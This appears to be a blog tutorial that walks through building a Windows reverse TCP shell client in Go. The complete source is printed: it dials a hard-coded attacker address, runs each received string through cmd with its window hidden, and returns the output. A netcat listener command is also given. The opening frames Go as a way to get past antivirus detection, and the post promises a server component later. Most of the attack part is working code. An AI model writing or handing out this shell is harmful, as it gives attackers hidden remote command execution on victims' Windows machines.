
GOLang is a great language to learn for Cyber Security. So many binaries have been anyalized by AI and Machine Learning Algorithms which increase their detection rate by NextGen AV. GO is super powerful next Generation C language. Its built for multi Threading, web applications, and micro services. It has a super rich built in library. Were going to explore writing a Simple Client Reverse TCP shell and capture it with netcat. LETS Get Started…..
In order to create your TCP connection we need to import the “net” library. All you need to do is create the package main file. Type package main at the top of your file. Then type the import (“fmt” “net”). Don’t worry about the import functions at the moment.

Just like any other language you need an entry point. type func main() {}. This is will your program will start and run. Whats really cool about Go is that this is a GOroutine. Its a lightweight thread; something for a later blog.

Great, You now have have you main.go file which consists of Import for the packages you will need and the main entry point to your program using the func main ()

In order to create your TCP connection you need a way to dial that to your attacker IP address and port. GO has amazing libraries. We will use the “net” library to accomplish our goal. put this code within your main() function. Thats is all it takes to connect to your attackers netcat. Lets break this down to understand whats happening. Thats is all it takes to connect to your attackers netcat. so to break this down.
net.Dial(). net is the package we need and Dial is the function. Dial needs a protocol “tcp” and the attackers machine “172.16.1.16:8080”. We take that and store it into a variable called connection.

GO has built in error handling. Lets go ahead and put that in their as well. So lets break it down. If their is and err, you will see Error message printed to the console. fmt.Print(err.Error()).
Not to bad. Now we need to create a never ending for loop to accept commands from out attackers netcat. lets break this down. AttackerCommands is a variable that is reading input from the netcat output of attackers machine. We take this and store it as a string data type within the attackerCommands Variable.
exec.Command is a OS librbary that allows us to run windows commands using cmd. When you issue a command via netcat it will execute the attackers windows cmd and store it in our variable called cmd. We thing grab the entire output of that command and store it in our variable out. The the last thing to do is write that to stdout on our connection. connection.Write(out) will accomplish this, and the attacker will see the windows command they ran on their netcat console.

Let Connect our Golang Client to the attackers netcat. on your attackers machine run nc -nlvp 8080
On you client machine you and compile and run your golang within your visual studio. Type, go run main.go

Check you attackers netcat and you should see the following.

Type Dir to show current directory listing

Run a netstat command netstat -ano and see the output.
The complete code is below…..
package main
import (
"bufio"
"fmt"
"net"
"os/exec"
"syscall"
)
func main() {
// Create the TCP connection to your attackers Netcat
connection, err := net.Dial("tcp", "172.16.1.16:8080")
if err != nil {
fmt.Print(err.Error())
if nil != connection {
connection.Close()
}
}
for {
attackerCommands, _ := bufio.NewReader(connection).ReadString('\n')
cmd := exec.Command("cmd", "/c", attackerCommands)
cmd.SysProcAttr = &syscall.SysProcAttr{HideWindow: true}
out, _ := cmd.CombinedOutput()
connection.Write(out)
}
}In another post, ill show how to handle outputting the current c directory, changing directory and accepting different commands. After that will build a Golang Server to handle out clients.